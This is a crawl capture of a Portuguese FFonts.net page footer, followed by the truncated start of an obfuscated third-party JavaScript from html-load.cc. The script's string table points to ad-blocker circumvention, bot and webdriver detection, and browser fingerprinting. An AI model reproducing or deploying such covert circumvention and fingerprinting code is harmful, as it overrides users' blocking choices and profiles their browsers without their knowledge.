	<li><a href="/0.html"  title="0 Fontes" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Fontes" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Fontes" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Fontes" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Fontes" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Fontes" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Fontes" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Fontes" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Fontes" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Fontes" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Fontes" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Fontes" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Fontes" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Fontes" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Fontes" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Fontes" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Fontes" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Fontes" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Fontes" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Fontes" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Fontes" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Fontes" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Fontes" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Fontes" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Fontes" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Fontes" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Fontes" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2025 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Fontes do Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://pt.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Novas Fontes" class="s26">Novas Fontes</a></li>
				<li><a href="/top-fonts.html" title="Fontes Top" class="s26">Fontes Top</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Fonte de Vídeo" class="s26">Fonte de Vídeo</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Fontes do Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contacte-nos" class="s26">Contacte-nos</a></li>
				<li><a href="/link-to-us.html" title="Link para nós" class="s26">Link para nós</a></li>
				<li><a href="/terms.html" title="Termos" class="s26">Termos</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/cHQuZmZvbnRzLm5ldA.js
body_size: 181233
content:
function a2K(){const U1=['ad-unit','Element_matches','pub_728x90','adm','scale(\x20[<number>|<percentage>]#{1,2}\x20)','pagead2.googlesyndication.com','Generator\x20is\x20already\x20executing.','condition','tokenBefore','<grid-line>','91d63f52','../','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','MediaQuery','className','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','Hash','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','/pcs/activeview?','baseline|sub|super|<svg-length>','encodedBodySize','https://','navigator.productSub\x20is\x20undefined','captureEvents','skin_wrapper','Profile\x20is\x20null\x20or\x20undefined','_names','__tcfapi\x20not\x20found\x20within\x20timeout','none|<filter-function-list>','permutive.com','dmtkcw==','<line-width>{1,4}','SECSSOBrowserChrome','Bad\x20value\x20for\x20`','argument\x20name\x20is\x20invalid','auto?\x20[none|<length>]','onclick','none|strict|content|[[size||inline-size]||layout||style||paint]','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','consents','.umogames.com','recognizer','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','CDO-token','HTMLScriptElement','https://cmp.computerbild.de','EventTarget','<angle>','1rx.io','btoa','enabled','WebKitMediaKeys','side_ad','isElementDisplayNoneImportant','cqmax','addtl_consent','invalid\x20protect-id\x20key:\x20','svb','scanWord','tokenIndex','encodeUrl','ApplePayError','pageview','light|dark|<integer\x20[0,∞]>','HTMLIFrameElement_src','none|<shadow>#','adblock_circumvent_score','[<length-percentage>|left|center|right]#','attributionSrc','horizontal|vertical|inline-axis|block-axis|inherit','<\x27margin-left\x27>{1,2}','px-cloud.net','adtelligent.com','allowInterstitial','firefox','https://cmp.osano.com','parseValue','plugins','geniee-prebid','__webdriver_evaluate','Element_getAttribute','scaleZ(\x20[<number>|<percentage>]\x20)','20030107','hooking\x20started\x20without\x20preframe\x20hooking','<single-animation-fill-mode>#','<\x27right\x27>','0|1','api.assertcom.de','delay','data:text/html,','SupportsDeclaration','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','minutemedia-prebid.com','fetchParams','ADNXSMediation','currentScript','true|false','toStringTag','intersectionRect','responseText','webkit','atob','Please\x20enter\x20the\x20password','<complex-real-selector>#','<\x27block-size\x27>','link','none|element|text','XMLHttpRequest_responseURL','ad-placeholder','hidden','Window_open','rawMessage','dvmin','leader(\x20<leader-type>\x20)','lijit.com','<\x27margin-block-start\x27>','https://s.html-load.com','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none|auto|<percentage>','attributeFilter','<\x27top\x27>{1,2}','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','getArg','as_console','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','_sourcesContents','Zm1qeA==','Unexpected\x20end\x20of\x20input','drag|no-drag','lexer','sourceRoot','none|<angle>|[x|y|z|<number>{3}]&&<angle>','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','default|menu|tooltip|sheet|none','localhost|dable\x5c.io','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','selenium-evaluate','some','selectors','tcString','travle.earth','/npm-monitoring','params','gpt-nextmillenium','declarationList','[object\x20Reflect]','requestIdleCallback','selectorsToForceProtect','/f.min.js','dump','kueezrtb.com','as_apply','Unknown\x20node\x20type:\x20','eof','RegExp_exec','svh','3lift.com','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','clip-path','insertList','closest-side|closest-corner|farthest-side|farthest-corner|sides','errorTrace','cdn-exchange.toastoven.net','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','uBlock\x20Origin','setAttribute','silent','https://consent.programme.tv','element\x20out\x20of\x20viewable\x20window','navigator.mimeTypes\x20is\x20undefined','round','Event_stopPropagation','Node_textContent','criteo.com','process','matchAtruleDescriptor','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','aXRoYw==','none|<image>','consumeUntilBalanceEnd','MessageEvent','headers','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','when','none|proximity|mandatory','frames','<box>#','intersectionRatio','Failed\x20to\x20get\x20key\x20from:\x20','adWrapper','parseAtrulePrelude','as_key','clickio.com','readystatechange','\x20used\x20missed\x20syntax\x20definition\x20','createElement','throwError','errArgs','flux-cdn.com','cache_is_blocking_acceptable_ads','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','a2Zwdg==','domain\x20switched','ins.adsbygoogle','parseWithFallback','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','none|[<svg-length>+]#','Node_insertBefore','<number\x20[0,1]>','originalLine','ladsp.com','10qWYQgd','orientation','[from-image||<resolution>]&&snap?','HTMLVideoElement_src','domain','getComponents','HTMLMediaElement_src','reason','Window','<counter()>|<counters()>','nodeType','CSSPrimitiveValue','bnh6bg==','Identifier\x20or\x20asterisk\x20is\x20expected','<declaration>','tokens','serif|sans-serif|cursive|fantasy|monospace','content_ad','<relative-real-selector-list>','lookupType','fastclick.net','server','hostname','unprotect','js-tag.zemanta.com','layer','script_onerror','iterator','eachMapping','appendList','<!--','onetrust.com','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','crios','bp_','<media-in-parens>\x20[and\x20<media-in-parens>]+','browserKind','<\x27margin-block-end\x27>','botd\x20timeout','optidigital.com','insertBefore','domains','ads.linkedin.com','from','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','</script><script\x20src=\x22','_parent','welt.de','charCodeAt','interval','<length>|auto','Proxy','property','min','allow-scripts','dpi','HTMLAnchorElement','MSG_ACK','div\x20{}','<number>','larger|smaller','bad-string-token','mimeTypesConsistent','c.appier.net','createList','webkitResolveLocalFileSystemURL','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','socdm.com','Terminate\x20-\x20IVT\x20blocked','Combinator','var(','/pagead/drt/ui','blur','a3luYg==','notificationPermissions','border-box|content-box|margin-box|padding-box','class','[auto|reverse]||<angle>','validate',':not(','<\x27inset-inline-start\x27>','timeout','setProperty','Raw','getDetections','__as_ready_resolve','adroll.com','content','Analytics.event(','getContext','adshield-native','writeln','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','geb','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','eatDelim','normal|<try-size>','supports','browserLanguage','Group','hbopenbid.pubmatic.com','gumgum.com','abc','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','whitespace-token','DOMContentLoaded','symplr','prependList','external','x-frame-width','tpdads.com','privacymanager.io','writable','HTMLFormElement_action','HTMLMetaElement_httpEquiv','substring','<symbol>','w2g','doctype','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','linear|<cubic-bezier-timing-function>|<step-timing-function>','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','parent','https://html-load.cc','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111','lookupOffsetNonSC','term','none|auto','loading','__as_xhr_open_args','none|<length>','_self','translateZ(\x20<length>\x20)','[Bot]\x20bot\x20UA\x20detected,\x20ua=','<masking-mode>#','limit','Navigator','<keyframe-block>+','[data-id^=\x22div-gpt-ad\x22]','parseString','Function.prototype.bind\x20is\x20undefined','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','localStorage','Range','ima://','block|inline|x|y','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','arguments','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','none|all','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','topics.authorizedvault.com','Hex\x20digit\x20is\x20expected','bounceexchange.com','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','json','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','insertData','join','window.external\x20is\x20undefined','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','[id^=\x22gpt_ad_\x22]','normalize','allowRunInIframe','marphezis.com','querySelector','FeatureFunction','flatMap','<custom-ident>\x20:\x20<integer>+\x20;','systemLanguage','SIMID:','adx.digitalmatter.services','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','Element_setHTMLUnsafe','Event_stopImmediatePropagation','relative','\x27:\x27\x20[before|after|first-line|first-letter]','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','replace','<counter-style-name>|symbols(\x20)','contains','request_id','none|railed','div[aria-label=\x22Ads\x22]','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','__selenium_unwrapped','auto|<color>{2}','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','normal|break-all|keep-all|break-word|auto-phrase','vendor','message','base[href]','enliple','/\x5cr\x5cn/g','min(\x20<calc-sum>#\x20)','ads_','Feature','SelectorList','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','offsetAndType','option\x20maxAge\x20is\x20invalid','isVisibleContent','rotateX(\x20[<angle>|<zero>]\x20)','backgroundImage','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','leftComparison','selector','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','productSub','generatedLine','scale','adcontainer','script-src-elem','_set','boredpanda.com','1411586QYOBfW','block|inline|run-in','[<layer-name>#|<layer-name>?]','dataset','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','matchDeclaration','documentElement','[id^=\x22div-gpt-\x22]','Element_querySelectorAll','device-cmyk(\x20<number>#{4}\x20)','AttributeSelector','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<type-selector>|<subclass-selector>','4dex.io','imprnt-cnt','setPrototypeOf','lr-tb|rl-tb|tb-rl|lr|rl|tb','map','<combinator>?\x20<complex-real-selector>','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','getAdserverTargeting','_as_injected_functions','stringify','<percentage>|<length>','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','!self','at-keyword-token','setHTMLUnsafe','/gampad/ads','PluginArray','SyntaxError','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','infinityfree.com','<div\x20class=\x22CAN_ad\x22>','setTargetingForGPTAsync','about:','Unknown\x20field\x20`','presage.io','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','<simple-selector>#','ups.analytics.yahoo.com','\x20is\x20blocked.','iionads.com','polarbyte.com','ADS_FRAME','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','addEventListener','Invalid\x20URL:\x20','<composite-style>#','gpt_limited','ocelot.studio','52NmyMoF','computeSourceURL','<symbol>\x20<symbol>?','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<absolute-size>|<relative-size>|<length-percentage>','def','<font-stretch-absolute>{1,2}','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','__esModule','skipWs','r2b2.io','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','\x22\x20is\x20not\x20in\x20the\x20set.','<html><head></head><body></body></html>','/detect/script-block/script-blocked-checker','hooked_page','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','geoedge.be','https://mp.4dex.io/prebid','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','https://ib.adnxs.com/ut/v3/prebid','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Terminate\x20-\x20bot\x20detected','MSG_ACK_INVISIBLE','Number','escape','Brackets','api.rlcdn.com','_ads','PerformanceEntry_name','outerWidth','script_block_check','adthrive.com','Window_fetchLater','r\x20script\x20executed\x20more\x20than\x20once','hypot(\x20<calc-sum>#\x20)','as-extra','window.top.confiant.services().onASTAdLoad','PseudoElementSelector','options','bidswitch.net','idRegex','prompt','get\x20','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','HTMLAnchorElement_hash','__replaced','rng','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','appVersion','Advertisement','yieldmo.com','inline|block|horizontal|vertical','any','gemius.pl','wdioElectron','getLocationFromList','sendBeacon','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','<number>|<percentage>','impactify.media','.start','isDelim','Unknown\x20property','requestAnimationFrame','neoera-cdn.relevant-digital.com','none|[first||[force-end|allow-end]||last]','addIframeVisibilityCheckHandler','getTokenStart','filename','Brian\x20Paul','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','normal|reverse|alternate|alternate-reverse','<number-percentage>{1,4}&&fill?','botd','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','bot','Request','getNode','set','computerbild.de','media.net','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','as-revalidator','divId','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','getSlotId','preload','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','Identifier','MediaSettingsRange','Invalid\x20protect\x20url\x20prefix:\x20','sparteo.com','entries','HTMLElement','script:','[none|<keyframes-name>]#','rightComparison','No\x20element\x20indexed\x20by\x20','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','cootlogix.com','padding|border','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','sddan.com','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','[none|start|end|center]{1,2}','a.teads.tv','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','load','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','always|[anchors-valid||anchors-visible||no-overflow]','initial','sendXHR','thebrighttag.com','wrap|none','qrscanner.net','translateY(\x20<length-percentage>\x20)','ac-','trident','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','sameSite','auto|sRGB|linearRGB','pageview_id','kargo-','.end','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','set\x20','bqstreamer.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','alert','reserved1','createSingleNodeList','lvmax','idx','meta[http-equiv=\x22Content-Security-Policy\x22]','getGPPData','Window_requestIdleCallback','ping','<image>','<visual-box>||<length\x20[0,∞]>','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','direction','<empty\x20string>','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','supports(','microad.net','xhr_defer','createAuctionNonce','\x22\x20is\x20a\x20required\x20argument.','<\x27margin-block\x27>','.constructor','banner-ad','pop','gamezop.com','1375125pHHVOq','Failed\x20to\x20load\x20profile:\x20','toISOString','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','closest','parseRulePrelude','Not\x20a\x20Declaration\x20node','none|zoom','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','<font-stretch-absolute>','v4ac1eiZr0','/prebid.js','slice|clone','create','walk','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','Generic','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','rad','getEvents','atrulePrelude','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','<keyframes-name>','cqmin','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','.pages.dev','HTMLImageElement_srcset','prevUntil','before','MSG_SYN','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','normal|<number>|<length>|<percentage>','/pagead/gen_204?','nextCharCode','hotjar.com','initial|inherit|unset|revert|revert-layer','DONE','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','opacity(\x20[<number-percentage>]\x20)','<length-percentage>{1,2}','b3V0cHV0','/cdn/adx/open/integration.html','Invalid\x20mapping:\x20','<box>|border|text','<wq-name>','<\x27border-top-color\x27>','dyv1bugovvq1g.cloudfront.net','fo2nsdf','wpsstaticieplsg.b-cdn.net','createSession','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','MessageEvent_origin','<header','ar-yahoo-v1','hs